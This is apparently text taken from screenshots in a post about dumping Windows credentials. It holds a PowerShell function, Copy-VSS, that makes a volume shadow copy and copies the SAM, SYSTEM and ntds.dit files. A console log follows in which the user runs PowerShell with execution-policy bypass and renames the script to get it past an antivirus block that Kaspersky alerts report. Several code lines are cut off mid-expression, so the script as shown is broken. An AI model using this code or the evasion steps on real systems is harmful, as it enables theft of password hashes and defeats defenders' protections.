 function Copy-VSS
{
[CmdletBinding()] Param(
[Parameter(Position = 0, Mandatory = $False)]
[String]
$DestinationDir,
[Parameter(Position = 1, Mandatory = $False)]
[String]
$ntdsSource
)
$service = (Get-Service -name VSS)
if($service.Status -ne "Running")
{
$notrunning=1
$service.Start()
}
$id = (Get-WmiObject -list win32_shadowcopy).Create("C:\"
$volume = (Get-WmiObject win32_shadowcopy -filter "ID='$id
$SAMpath = "$pwd\SAM"
$SYSTEMpath = "$pwd\SYSTEM"
$ntdspath = "$pwd\ntds"
if ($DestinationDir)
{
$SAMpath = "$DestinationDir\SAM"
$SYSTEMpath = "$DestinationDir\SYSTEM"
$ntdspath = "$DestinationDir\ntds"
}
`cmd /c copy "$($volume.Dev
`cmd /c copy "$($volume.Dev
if($ntdsSource)
{
`cmd /c copy "$($volume
}
else
{
`cmd /c copy "$($volume
}
$volume.Delete()
if($notrunning -eq 1)
{
$service.Stop()
}
}
Administrator: Command Prompt - powershell -exec bypass
c:\Users\Jack\Desktop>powershell -exec bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Jack\Desktop> . .\Copy-GO.ps1
PS C:\Users\Jack\Desktop> . .\Copy-VSS.ps1
PS C:\Users\Jack\Desktop> move '.\New Text Document.txt' 1.ps1
PS C:\Users\Jack\Desktop> . .\1.ps1
At C:\Users\Jack\Desktop\1.ps1:1 char:1
+ function Copy-VSS
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivir
+ CategoryInfo : ParserError: (:) [], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Jack\Desktop> move .\1.ps1 2.txt
PS C:\Users\Jack\Desktop> . .\1.ps1^C
PS C:\Users\Jack\Desktop> move .\2.txt 2.ps1
PS C:\Users\Jack\Desktop> . .\2.ps1
PS C:\Users\Jack\Desktop> copy-vss -DestinationDir C:\users\Jack\desktop\
1 file(s) copied.
1 file(s) copied.
The system cannot find the file specified.
PS C:\Users\Jack\Desktop>
卡巴斯基安全软件
通知中心
保护
C:\Users\Jack\Desktop\Copy-go.ps1
检测到恶意工具。
时间: 2020/12/7 19:26
解决
C:\Users\Jack\Desktop\Copy-VSS.ps1
检测到恶意工具。
时间: 2020/12/7 19:26
解决
数据库和应用程序模块已为最新